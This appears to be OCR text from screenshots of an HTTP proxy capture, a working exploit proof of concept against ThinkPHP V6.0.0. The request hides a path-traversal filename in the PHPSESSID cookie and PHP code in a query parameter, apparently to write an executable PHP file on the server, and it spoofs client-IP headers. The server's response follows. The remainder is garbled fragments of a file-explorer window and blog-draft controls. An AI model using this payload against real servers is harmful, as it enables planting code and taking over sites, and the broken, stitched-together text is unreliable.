 Request
Raw Params Headers Hex
GET /public/index.php?c=123<?php+phpinfo();+?> HTTP/1.1
Host: 172.30.32.48
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=/../../../aaaaaaaaaaaaaaaaaa.php
x-forwarded-for: 42.3.89.15
client-ip: 42.3.89.15
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 09:20:53 GMT
Server: Apache/2.4.39 (Win64) PHP/7.3.5
X-Powered-By: PHP/7.3.5
Set-Cookie: PHPSESSID=%2F..%2F..%2F..%2Faaaaaaaaaaaaaaaaaa.php; path=/
Connection: close
Content-Type: text/htm
Content-Length: 28431
ThinkPHP V6.0.0<div
fixed;bottom:0;right:0;f
#000;text-align:left;fon
<div id="think_page
none;background:whi
www
文件 主页 共享 查看
www
名称 修改日期
快速访问
app 2020/1/16 15:58
保存草稿
状态： 草稿 编辑
可见性： 公开 编辑